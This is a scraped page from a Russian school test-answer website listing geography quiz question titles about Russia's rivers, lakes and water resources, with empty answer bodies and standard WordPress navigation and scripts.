<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33324" class="entry full-entry post-33324 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/neobhodimo-ukazat-lishnee-otvet-na-vopros.html" rel="bookmark" itemprop="url">Необходимо указать “лишнее”: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/neobhodimo-ukazat-lishnee-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33323" class="entry full-entry post-33323 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-ozero-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите озеро: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-ozero-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33322" class="entry full-entry post-33322 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-iz-predstavlennogo-yavlyaetsya-iskusstvennym-vodoemom-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что из представленного является искусственным водоемом: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-iz-predstavlennogo-yavlyaetsya-iskusstvennym-vodoemom-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33321" class="entry full-entry post-33321 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/oka-ob-amur-chto-perechisleno-otvet-na-vopros.html" rel="bookmark" itemprop="url">Ока, Обь, Амур. Что перечислено: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/oka-ob-amur-chto-perechisleno-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33320" class="entry full-entry post-33320 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya tag-test-s-otvetami-vodnye-bogatstva" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-perevode-s-finskogo-yazyka-neva-oboznachaet-otvet-na-vopros.html" rel="bookmark" itemprop="url">В переводе с финского языка «Нева» обозначает: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-perevode-s-finskogo-yazyka-neva-oboznachaet-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33319" class="entry full-entry post-33319 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:41+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-nazyvaetsya-samyj-bolshoj-pritok-volgi-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как называется самый большой приток Волги: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-nazyvaetsya-samyj-bolshoj-pritok-volgi-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33315" class="entry full-entry post-33315 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:35+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-iz-perechislennogo-otnositsya-k-estestvennym-vodoyomam-nashej-strany-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что из перечисленного относится к естественным водоёмам нашей страны: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-iz-perechislennogo-otnositsya-k-estestvennym-vodoyomam-nashej-strany-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33318" class="entry full-entry post-33318 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:35+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakaya-krupnaya-reka-protekaet-cherez-rossiyu-mongoliyu-i-kitaj-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какая крупная река протекает через Россию, Монголию и Китай: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-krupnaya-reka-protekaet-cherez-rossiyu-mongoliyu-i-kitaj-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33317" class="entry full-entry post-33317 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:35+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-region-strany-luchshe-vsego-snabzhen-vodnymi-resursami-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какой регион страны лучше всего снабжен водными ресурсами: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-region-strany-luchshe-vsego-snabzhen-vodnymi-resursami-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-33316" class="entry full-entry post-33316 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T01:54:35+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakova-osnovnaya-problema-vodnyh-resursov-rossii-pomimo-zagryazneniya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какова основная проблема водных ресурсов России (помимо загрязнения): &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakova-osnovnaya-problema-vodnyh-resursov-rossii-pomimo-zagryazneniya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-vodnye-bogatstva-nashego-kraya\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1139,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-vodnye-bogatstva-nashego-kraya\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
